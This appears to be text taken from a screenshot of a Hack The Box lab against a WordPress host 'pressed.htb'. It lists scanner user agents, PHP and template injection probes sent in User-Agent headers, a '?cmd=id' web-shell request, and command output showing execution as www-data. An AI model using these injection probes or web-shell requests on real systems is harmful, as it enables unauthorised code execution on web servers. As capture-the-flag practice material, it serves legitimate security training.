 pressed.htb/index.php/2022/01/28/hello-world/?cmd=id
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/
Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
User-Agent: ${{<%[%'\
User-Agent: <?php echo(\
User-Agent: <?php echo('hello');?>
WPScan v3.8.27 (https://wpscan.com/wordpress-security-scanner)
gobuster/3.6
curl/8.11.0
Python-xmlrpc/3.12
uid=33(www-data) gid=33(www-data) groups=33(www-data)